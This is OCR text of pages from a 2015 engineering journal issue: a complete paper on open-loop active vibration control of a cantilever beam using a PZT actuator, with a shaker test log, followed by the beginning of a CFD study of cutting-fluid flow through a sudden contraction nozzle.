[13] Javeria Farooq, Muhaddisa Barat Ali, "Real Time Hand Gesture Recognition for Computer Interaction", 2014 International Conference on Robotics and Emerging Allied Technologies in Engineering (iCREATE) Islamabad, Pakistan, April 22-24, 2014

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

TO STUDY THE ACTIVE VIBRATION CONTROL OF A CANTILEVER BEAM IN OPEN LOOP SYSTEM

Rohan V. Sambavekar[1], Smeet J. Patel[2], Hemant S. Pathare[3], Mohit M. Mench[4]

[1,2,3,4] DEPT. OF MECHANICAL ENGINEERING, PIMPRI CHINCHWAD COLLEGE OF ENGINEERING, PUNE 411044, MAHARASHTRA, INDIA

Sanjay M. Narayankar[5]

[5] ASST. PROF. DEPT. OF MECHANICAL ENGINEERING, PCCOE, PUNE 411044, MAHARASHTRA, INDIA

***Email*- smeetpatel94@gmail.com / rohan9426@gmail.com**

Abstract - Research on Active Vibration Control System (AVCS) is being carried out to reduce structural vibrations caused by unwanted vibrations in many application areas such as in space, aircraft structures, satellites, automobiles and civil structures (bridges), particularly at low frequencies. In this paper; we have discussed Active Vibration Control technique by using open loop control system. Result from ANSYS and experimental results from FFT analyzer were compared. The experimental results are presented for the cantilever beam excited at one of its natural frequency using active vibration control system. For open loop control system, less reduction were observed and the reasons were discussed for it.

Keywords—Piezoelectric(PZT), Active Vibration Control(AVC), Cantilever beam, Actuator, Electro-dynamic shaker,ANSYS, FFT

INTRODUCTION

Vibration control of flexible structures is an important issue in many engineering applications, especially for the precise operation performances in aerospace systems, satellites, flexible manipulators, etc. When a structure is undergoing some form of vibration, there are a number of ways in which this vibration can be controlled. Passive control involves some form of structural augmentation or redesign, often including the use of springs and dampers, which leads to a reduction in the vibration. Active control augments the structure with sensors, actuators and some form of electronic control system, which specifically aim to reduce the measured vibration levels. Among the many materials, piezoelectric and shape memory alloys are most suitable for active control of the development of smart composite structures. They are able to generate a relatively large deformation. Piezoelectric materials like (lead-Zirconium-Titanate) can be used effectively in the development of smart systems. The proposed work is to study the irrational characteristics of cantilever beam with surface bonded PZT, particularly to control the vibration.

Concept of active vibration control

In AVC technique we are providing a 180 degree out of phase vibration signals to the beam by using actuators to cancel out the excitation vibration signals as shown in fig.1



Fig. 1. Principle of active vibration control [9]

OPEN LOOP CONTROL SYSTEM

In open loop control system, the main components are

1. Cantilever beam
2. Exciter(electrodynamic shaker)
3. Actuator(PZT patch)

The excitation to the cantilever beam is provided by the exciter at the fixed end. The PZT patch is bonded on the beam near the fixed end as shown in fig.2



Fig.2 Block diagram of open loop control system.

Now the PZT patch is actuated using function generator. The actuation signal from the function generator was fed to the cantilever beam due to which the reduction in amplitude of vibration of beam was observed.

The positions of actuators have a critical influence on the natural frequencies of smart structures. For maximum effectiveness the actuators must be placed in high strain regions and away from areas of low strains [5].



Fig. 3 mounting of beam on shaker



Fig.4 Experimental setup along with function generator

Table-1 Material Properties and Dimensions of beam

Dimensions/Properties		Stainless steel
Length (m)	*l*	0.34
Width (m)	*b*	0.029
Thickness (m)	*t*	0.002
Young's modulus (GPa)	*E*	200
Density (kg/m^3)	ρ	8000

ANALYSIS IN ANSYS

The beam is analyzed in ANSYS [4]. Beam has given excitation at one end to get the deformation and stresses in the beam. fig.5



Fig.5 Before control deformation in beam

Now the actuating force has been given to the beam from opposite direction and again deformation and stresses in the beam is observed. Fig.6



Fig.6 After control deformation in beam

ANALYSIS IN FFT

Tri-axial (X,Y,Z) accelerometer is used for analysis. Accelerometer is placed in such a way that X-axis denotes displacement of beam.

Displacement Vs Time graph is observed in FFT



Fig 7.Displacement before control

Then the PZT patch is actuated and results are observed.



Fig 8.Displacement after control

In Fig.7&8, Input2 (t) indicates displacement in X direction.

Before control, we got displacement of 7.269 mm neglecting first peak value. After control, displacement of 6.895 mm is observed.

VIBRATION TEST REPORT



Fig 9. Control channel graph.

The following report is generated by shaker system. Amplitude of 7 mm is observed before control and it is reduced to 6 mm after control.

Table 2- Vibration test report

"VIBRATION TEST REPORT"

File Name:- 22.ASC

Date :- Fri Apr 17, 2015 15:15:46

Test ID-1:- DEFAULT FILE FOR SINE VIBRATION CONTROL

Test ID-2:- CH-1 AS INPUT IN DISCRETE STEP CONTROL

Time HH:MM:SS	Freq (Hz)	AMP.	CTRL	CH-1	CH-2	CH-3	CH-4	Unit
15:15:56	7.0	7.00	0.65	0.59	1.12	------	------	mm,p-p
15:16:06	7.0	7.00	0.89	0.90	1.61	------	------	mm,p-p
15:16:16	7.0	7.00	4.20	3.35	0.85	------	------	mm,p-p
15:16:26	7.0	7.00	0.94	0.72	1.52	------	------	mm,p-p
15:16:36	7.0	7.00	0.47	0.52	0.91	------	------	mm,p-p
15:16:46	7.0	7.00	0.94	0.78	0.96	------	------	mm,p-p
15:16:56	7.0	7.00	0.66	0.59	8.51	------	------	mm,p-p
15:17:06	7.0	7.00	1.14	1.35	1.50	------	------	mm,p-p
15:17:16	7.0	7.00	0.54	0.64	1.46	------	------	mm,p-p
15:17:26	7.0	7.00	4.62	4.52	0.56	------	------	mm,p-p
15:17:36	7.0	7.00	10.33	5.48	0.76	------	------	mm,p-p
15:17:46	7.0	7.00	0.46	0.34	0.91	------	------	mm,p-p
15:17:56	7.0	7.00	0.48	0.38	0.52	------	------	mm,p-p
15:18:06	7.0	7.00	0.65	0.63	0.60	------	------	mm,p-p
15:18:16	7.0	7.00	0.55	0.50	1.38	------	------	mm,p-p
15:18:26	7.0	7.00	0.45	0.38	0.96	------	------	mm,p-p
15:18:36	7.0	7.00	0.86	1.34	1.23	------	------	mm,p-p
15:18:46	7.0	7.00	0.53	0.57	0.81	------	------	mm,p-p
15:18:56	7.0	7.00	0.85	0.73	0.94	------	------	mm,p-p
15:19:06	7.0	7.00	0.73	0.63	1.31	------	------	mm,p-p
15:19:16	7.0	7.00	0.83	1.04	0.58	------	------	mm,p-p
15:19:26	7.0	7.00	0.42	0.43	1.12	------	------	mm,p-p
15:19:36	7.0	7.00	0.62	0.66	1.07	------	------	mm,p-p
15:19:46	7.0	7.00	0.63	0.63	1.07	------	------	mm,p-p
15:19:56	7.0	7.00	2.12	1.35	0.75	------	------	mm,p-p
15:20:06	7.0	7.00	0.42	0.39	0.77	------	------	mm,p-p
15:20:16	7.0	7.00	0.69	0.77	1.12	------	------	mm,p-p
15:20:26	7.0	7.00	0.46	0.36	1.27	------	------	mm,p-p
15:20:36	7.0	7.00	0.52	0.45	1.29	------	------	mm,p-p
15:20:46	7.0	7.00	1.71	2.28	4.01	------	------	mm,p-p
15:20:56	7.0	7.00	4.03	4.08	7.58	------	------	mm,p-p
15:21:06	7.0	7.00	4.04	4.03	7.78	------	------	mm,p-p
15:21:16	7.0	7.00	4.01	3.92	7.55	------	------	mm,p-p
15:21:26	7.0	6.10	1.23	1.34	2.30	------	------	mm,p-p
15:21:36	7.0	6.80	1.34	1.35	2.18	------	------	mm,p-p
15:21:46	7.0	6.00	1.33	1.32	2.29	------	------	mm,p-p
15:21:56	7.0	6.77	1.32	1.39	2.43	------	------	mm,p-p
15:22:06	7.0	6.20	1.35	1.34	2.20	------	------	mm,p-p
15:22:16	7.0	6.50	3.16	2.27	1.89	------	------	mm,p-p
15:22:26	7.0	6.43	1.31	1.12	0.95	------	------	mm,p-p
15:22:36	7.0	6.89	1.34	1.32	2.20	------	------	mm,p-p
15:22:46	7.0	7.00	0.75	0.92	2.11	------	------	mm,p-p
15:22:56	7.0	7.00	7.00	3.93	8.71	------	------	mm,p-p
15:23:06	7.0	7.00	7.00	3.88	8.86	------	------	mm,p-p
15:23:09	7.0	7.00	4.05	3.97	9.00	------	------	mm,p-p

From above observations, considering sample values, graph of Displacement of beam is plotted.



Fig 10. Graph plot on the basis of experimental results.

FREE VIBRATION ANALYSIS IN OPEN LOOP SYSTEM USING FFT

Beam is excited freely with amplitude of approximately 4 mm and the results are observed in FFT analyzer. Now the patch is actuated which is bonded on the beam. It is then vibrated freely and results are observed.



Fig.11 Displacement before control



Fig.12 Displacement after control

RESULTS

From practical results for forced vibration, we got 15% reduction in amplitude. While for free vibrations 25% reduction in amplitude is observed

CONCLUSION

PZT patch will control the system i.e. reducing the vibrations amplitude and frequency so as to improve the damping effectiveness factor. The characterization and testing of PZT actuator for AVC has been discussed in this paper and it has been be found that the PZT actuators can be used for AVC.

ACKNOWLEDGMENT

We would like to thanks **Prof. S. M. Narayankar** and **Prof. N. Vivekanadan** , **Prof. A. A. Panchwadkar** for their valuable support , during completion of this project.

REFERENCES:

[1] C. N. Sathyanarayana , S. Raja and H.M. Ragavendra , "Procedure to Use PZT Sensors in Vibration and Load Measurements", Hindawi Publishing Corporation Smart Materials Research Volume 2013, Article ID 173605, 9 pages, 19 September 2013.

[2]. Najeeb ur Rahman and M. Naushad Alam, "Active vibration control of a piezoelectric beam using PID Controller", May 2012.

[3]. Le Shawn, "Active vibration control of a flexible beam", (2009). Master's Theses. Paper 3983.

[4]. Joy Baral , Peenak Chatterjee and Sidharth Das, "Active vibration control of piezo-laminated cantilever beam" .MAY 2011

[5]. M. Yuvaraja, M. Senthilkumar, I. Balaguru, "Study On Vibration Characteristics Of Pzt Actuated Mildsteel And Aluminium Cantilever Beams", 2011.

[6]. Sri Sitaram Chowdary Lavu , Abhijit Gupta, Department of Mechanical Engineering, Vibrations and Acoustics Center Northern Illinois University, United States , "Active Vibration Control of Essential Tremor", Dec 2009.

[7]. Daniel R. Fay, Widener University, Chester, Pennsylvania, "vibration control in a smart beam".

[8]. Sanpreet Singh Arora, "Study Of Vibration Characteristics Of Cantilever Beams Of Different Materials" mechanical Engineering Department Thapar University, Patiala, July 2012.

[9]. Venkata Ratnam Tatavolu and Seetha Ramaiah Panchumarthy, "embedded computer based active vibration control system for vibration reduction of flexible structures" ,2013.

[10]. Nader Ghareeb, "Design and Implementation of Linear Controllers for the Active Control of Reduced Models of Thin-Walled Structures", 2013.

[11]. Senthil S.Brian, P. Baillargeon, "active vibration suppression of smart structures using piezoelectric shear actuators", 2004.

[12] Sparkler ceramic manual

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

LAMINAR MODELING AND SIMULATION ON CUTTING FLUID FLOW THROUGH SUDDEN CONTRACTION NOZZLE

Jyotirishwar Kumar, S. Saha

Department of Mechanical Engineering, Dr. Sudhir Chandra Sur Degree Engineering College, 540 Dum Dum Road, Kolkata700074, West Bengal, India, E mail: jk_amrit@yahoo.com, Mob: 08013571611

Abstract— In this paper an attempt has been made to study the flow characteristics of a cutting fluid flowing through a sudden contraction nozzle. In present work an extensive numerical study on the performance of a cutting fluid flow through a sudden converging nozzle has been done. The Nevier-Stokes equation, continuity equation and energy equation are solved by using finite volume base upwind scheme for different Reynolds Numbers and for a fixed aspect ratio. Computations have been done with respect to wall static pressure, wall shear stress and stream line contours for sudden contraction configuration contraction ratios 0.28 have been taken. Computation have been done on the wall static pressure (WSP), Wall shear stress (WSS) and total temperature and their variation for sudden contraction also have been found out. The numerical result has been shown in details in result and discussion sections by using ANSYS FLUENT.

Keywords— Streamline contours, centerline velocity, wall shear stress, wall static pressure, contraction ratio, laminar flow, total temperature.

INTRODUCTION

The Cutting fluid is one of the important aids to improve production efficiency. In a modern workshop practice or any industry using power, an enormous amount of power is lost either by the generation of heat or by friction between tool surface and work piece. Heat in the cutting process is generated by plastic deformation and by chip or tool friction at the rake and flank faces. It has been seen that the amount of power lost due to generation of heat varies from 20-30 percent and hence to reduce it, the use of cutting fluids came into existence in the field of production technology. Cutting forces can also be considerably reduced by using suitable cutting lubricants when machining metals at speeds bellow 0.7m/sec.

List of symbols:

Re	Reynolds number
u	Velocity in z-direction (ms^{-1})
v	Velocity in r-direction (ms^{-1})
x, y	Cartesian co-ordinates
ρ	Density ($Kg\ m^{-3}$)
μ	Dynamic viscosity ($Kg\ m^{-1}s^{-1}$)
SC	Sudden Contraction
CR	Contraction Ratio
Wi	Width at inlet of computational domain (m)
Wx	Width at exit of computational domain (m)
Li	Inlet length of computational domain (m)
Lx	Exit length of computational domain (m)

A cutting fluid must contribute in three ways to a machining process. First, it must act as a lubricant. By reducing friction, it reduces the heat generated. Second frictional heating cannot be completely eliminated and often, not even substantially reduced. The cutting fluid must also act as an effective coolant. Third finally, It should act as an anti-weld agent to counteract the tendency of the work material to weld the tool under heat and pressure. For an effective machining operation the cutting fluid must have the following desirable properties .High thermal conductivity to carry away the generated heat. Good lubricating qualities to produce low co-efficient of friction .High flash point as to eliminate the hazard of fire. It should protect the machined surface from oxidation. Must

not promote gummy or solid participate at ordinary working temperature. Must not promote corrosion to the tool, work or the machine . Must not cause skin irritation or contamination .Should be odorless even after long use .Neutral so as not to react chemically. On-corrosive to the tool , work of the machine. Transparency so that the cutting action of the tool may be observed. Low viscosity to permit free flow of the liquid. Low priced to minimize production cost. During the review of literature, initially review is carried on the need of cutting fluid in metal cutting operation. It is found that a number of authors have published paper regarding the need of cutting fluid in metal cutting operation. Some of them have focused on the velocity and pressure at the exit of the nozzle .In all the cases they have used gradually converging nozzle for achieving the required velocity and pressure. I found one paper Raises etal. who have done an experiment by taking a sudden contraction nozzle. They concluded that a sudden contraction nozzle creates a relatively small recirculation bubble immediately downstream of the nozzle contraction. Chakrabarti et al. discuss how the finite volume method is s used for volume discretization in low Reynolds Number fluid flow in sudden expansion. Baines-Jones et al. elaborated in his discussion that the coherent jet appears to be the most effective for industry at the present time . Kishawyet al. described the results of application of different coolant strategies to High speed milling of aluminum alloy A356 for automotive industry. They have investigated the effect of flood coolant, dry cutting and minimum quantity of lubricant (MQL) technologies on tool wear, surface roughness and cutting forces. AISialloy.Iraniet al. have studied some of the common cutting fluid delivery system that has been employed in recent years. That have found that the jet nozzle appears to most effective for industry, where as shoe nozzle and radial jet systems have the capacity to change cutting fluid application. Jacksonet al. have described how computational techniques have been used to develop ax-symmetric, straight, sonic-line, minimum length micro nozzles for laser micro-machining applications. Diniz and Micaroni have described haw tool wear mechanisms are influenced by fluid pressure, flow rate and direction of application in finish turning of AISI 1045 steel using coated carbide tools. Raiseeet al. have experimented and found that a sudden contraction creates a relatively small recirculation bubble immediately downstream of the nozzle contraction. This separation bubble influences the distribution of local heat transfer coefficient and can increase the heat transfer levels by a factor of three. Promvonge and Eiamsa-ard have described the experimental study of the influence of Conical-nozzle turbulator inserts on heat transfer and friction characteristics in a circular tube. In their work, the turbulators are placed in the test tube section with two different types : (1) Diverging nozzle arrangement (D-nozzle turbulator) and (2) converging nozzle arrangement (C- nozzle turbulator. Morganet al. have presented a new analytical model to predict the coherent length of the nozzle. Their work presents new insight into the internal nozzle flows and the coherent length of a wide range of nozzle design .Shujaet al. have considered annular nozzle and jet impingement on to a conical cavity, and examined heat transfer rates from the cavity surfaces for various jet velocities, two outer angles of annular nozzle, and two cavity depths. They have taken a numerical scheme with the control volume approach to simulate the flow situation and predict the heat transfer rates. They have found that increasing jet velocity at the nozzle exit modifies the flow structure in the cavity while altering the heat transfer rates and skin friction,; in which case, increasing nozzle outer angle and jet velocity enhance the heat transfer rates .Balakrishnaet al. [2010] have studied the change of flow patterns during the simultaneous flow of high viscous oil and water through the sudden contraction and expansion in a horizontal conduit. They have observed that these sudden changes in cross-section have a significant influence on the downstream phase distribution of lube oil-water flow. .Chakrabartiet al. has discussed the performance of a sudden expansion with fence. He has considered the Reynolds number ranges from 20 to 200. His computations revealed that for high Reynolds Number the use of a fence always increases effectiveness of diffusion process compared to simple sudden expansion configuration. Alkberdiet al. threw some lights on the research works devoted to the optimization of usable flow rate in grinding operations. However, there is still some field of work dealing with the analysis of nozzle geometry, and its influence on jet pressure distribution. From the comprehensive literature review, it has been observed that, none of them have studied the flow characteristics with respect to shape and size of the recirculation bubble, tangential velocity contour, wall static pressure and wall shear stress, so far.

Hence the main aim of this work is to study laminar fluid flow characteristic flowing through a sudden contraction nozzle for different Reynolds number ranging from 100 to 500 for a fixed aspect ratio 0.28 with respect to stream line contour, wall shear stress, wall static pressure and total temperature. The important results have been presented by using ANSYS 13.0 in details in result and discussion section. The major conclusions are reported in the conclusion section.

MATHEMATICAL FORMULATION



Figure1 Schematic diagram of the computational domain



Figure2 Schematic diagram of the computational nodes

GOVERNING EQUATIONS

A. Assumptions

The key line of this work is laminar flow of cutting fluid through a sudden contraction nozzle with considering heat transfer. The flow at the entrance is considered to be uniform and at the exit absolute pressure is assumed. It is assumed that the flow under consideration is steady, two-dimensional, laminar and ax symmetric. Here the fluid has been taken as water which is incompressible and Newtonian. The density of water is taken as (ρ)=998.2 kg/m and dynamic viscosity (μ)= 0.001003 kg/ms.. A schematic diagram of the computational domain is shown in fig1.In this studies the dimensional velocity components and the pressures are governed by the mass momentum and energy conservation equations. For the laminar flow in the nozzle the dimensional governing equation along the x, y directions are as follows:

$$\frac{\partial u}{\partial x}+\frac{\partial v}{\partial y}=0 \quad \text{----------(1)}$$

$$\left(u\frac{\partial u}{\partial x}+v\frac{\partial u}{\partial y}\right)=-\frac{1}{\rho}\frac{\partial p}{\partial x}+\frac{\mu}{\rho}\left(\frac{\partial^2 u}{\partial x^2}+\frac{\partial^2 u}{\partial y^2}\right) \quad \text{----------(2)}$$

$$\rho\left(u\frac{\partial v}{\partial x}+v\frac{\partial v}{\partial y}\right)=-\frac{1}{\rho}\frac{\partial p}{\partial y}+\frac{\mu}{\rho}\left(\frac{\partial^2 v}{\partial x^2}+\frac{\partial^2 v}{\partial y^2}\right) \quad \text{----------(3)}$$

$$\rho c_p\left(u\frac{\partial T}{\partial x}+v\frac{\partial T}{\partial y}\right)=k\left(\frac{\partial^2 T}{\partial x^2}+\frac{\partial^2 T}{\partial y^2}\right)+\mu\left[2\left(\frac{\partial u}{\partial x}\right)^2+2\left(\frac{\partial v}{\partial y}\right)^2+\left(\frac{\partial v}{\partial x}+\frac{\partial u}{\partial y}\right)^2\right] \quad \text{----------(4)}$$

Where, u is velocity in radial direction, v is the velocity in axial direction, p is pressure, ρ is density, μ is the coefficient of dynamic viscosity.

Boundary Conditions

Three different types of boundary conditions have been applied to the present problem. They are as follows,

(i) At the walls: No slip condition, i.e. u = 0, v = 0.
(ii) At the inlet: Axial velocity has been specified and the transverse velocity has been set to zero, i.e. u = specified, v = 0.
(iii) At the exit: Constant pressure has been specified.

Numerical Procedure

The dimensional partial differential continuity, momentum and energy equations (1)-(4) have been solved according to the SIMPLE method in the finite volume formulation by use of a uniform grid in both coordinating directions. The convection terms have been discretized with the help of upwind scheme. Laminar model has been selected for simulation. In this study for all calculations, the inlet and exit of the nozzle is considered to be 100mm and 36mm respectively, the inlet and exit diameter of the nozzle is considered to be 18mm and 5mm respectively. During computation, the numerical mesh is considered to be comprising of 2312 grid nodes. For this simulation Prandtl number can be considered constant. For this problem the value of μ, ρ and C_p is equal to 0.001003kg/m-s,998.2 kg/$m^3$and 4182 J/Kg K respectively. The convergence of the iterative scheme is achieved when the normal residuals of mass momentum and energy equations summed over the entire calculation domain fall below 10^{-5}.The non-dimensional parameters, which have been considered in this work, are

Reynolds number, $\mathrm{Re}=\frac{\rho w u}{\mu}$

Prandtl number, $\mathrm{Pr}=\frac{\mu c_p}{k}$

Where k is thermal conductivity (0.6 w/mK) and w is the width of pipe.

Result and Discussion

In this work the effect of Reynolds number on wall static pressure (WSP), wall shear stress (WSS)and streamline contour have been investigated. The parameters during study identified as:

(1) Reynolds number, $100 \leq Re \leq 500$.

(2) Contraction Ratio, CR=0.28

Variation of wall static pressure

The internal pressure generates stresses on pipe which increases with increase in pressure in pipe. When the value of wall stress exceeds the value of working stress of the nozzle material, cracks start initiating and propagating. So, wall static pressure is an important parameter for fluid flow analysis. Figure 1 shows the variation of wall static pressure for five different Reynolds number ranging from 100 to 500 for sudden converging nozzle. In all the cases the wall static pressure decreases along the length of the nozzle. From the figure it has been also observed that in all the cases wall static pressure suddenly decreases to its minimum value at the nozzle throat due to conversion of pressure energy to kinetic energy.

Variation of wall shear stress

Stress distribution in the wall is considered to be important as the wall shear stress may cause the damage to the wall. The alteration in wall shear stress may in lead to further structural changes in the wall of the equipment's. Therefore, the study of the shear stress in the industrial equipment is important. Figure (2) shows the variation of wall static shear stress for five different Reynolds number ranging from 100 to 500. For all the cases wall shear stress decreases along length of nozzle. From the figure it has been also observed that in all the cases wall shear stress suddenly increases to its maximum value at the nozzle throat due to conversion of pressure energy into kinetic energy.

Variation of total temperature

Variations of wall temperature for different Reynolds Number play an important role for flow analysis. Apart from that, temperature distribution in the wall is also considered to be important as it may cause the damage to the wall. Therefore, the study of the wall temperature distributions in the industrial equipment's is important. Figure (3) shows the variation of temperature for five different Reynolds number ranging from 100 to 500 of sudden converging nozzle. From the figure it is also observed that temperature increases with decreasing Reynolds number. From the figure it has been also observed that in all the cases total temperature suddenly decreases to its minimum value at the nozzle throat.



Figure 1 Variation of wall static pressure for different Reynolds number and for a fixed aspect ratio 0.28.

